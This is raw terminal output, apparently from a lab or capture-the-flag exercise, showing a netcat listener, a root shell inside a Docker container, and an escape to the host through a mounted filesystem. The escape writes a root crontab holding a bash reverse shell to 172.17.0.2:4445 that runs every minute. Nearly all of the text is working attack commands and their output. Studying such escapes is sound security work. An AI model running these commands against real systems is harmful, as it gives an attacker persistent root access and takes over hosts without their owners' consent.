 www-data@881c59f86984:~/html/uploads$ nc -l 172.17.0.2 4444
root@3bdbc264c5e3:/# ifconfig
ifconfig
eth0      Link encap:Ethernet  HWaddr 02:42:ac:11:00:03
          inet addr:172.17.0.3  Bcast:0.0.0.0  Mask:255.255.0.0
          inet6 addr: fe80::42:acff:fe11:3/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:19 errors:0 dropped:0 overruns:0 frame:0
          TX packets:20 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:1359 (1.3 KB)  TX bytes:1471 (1.4 KB)

lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:65536  Metric:1
          RX packets:0 errors:0 dropped:0 overruns:0 frame:0
          TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1
          RX bytes:0 (0.0 B)  TX bytes:0 (0.0 B)

root@3bdbc264c5e3:/# cd /outdocker/var/spool/cron/crontabs
cd /outdocker/var/spool/cron/crontabs
root@3bdbc264c5e3:/outdocker/var/spool/cron/crontabs# echo "* * * * * /bin/bash -c '/bin/bash -i >& /dev/tcp/172.17.0.2/4445 0>&1'" > root
-c '/bin/bash -i >& /dev/tcp/172.17.0.2/4445 0>&1'" > root
root@3bdbc264c5e3:/outdocker/var/spool/cron/crontabs# cat root
cat root
* * * * * /bin/bash -c '/bin/bash -i >& /dev/tcp/172.17.0.2/4445 0>&1'
root@3bdbc264c5e3:/outdocker/var/spool/cron/crontabs# chmod 600 root
chmod 600 root
root@3bdbc264c5e3:/outdocker/var/spool/cron/crontabs#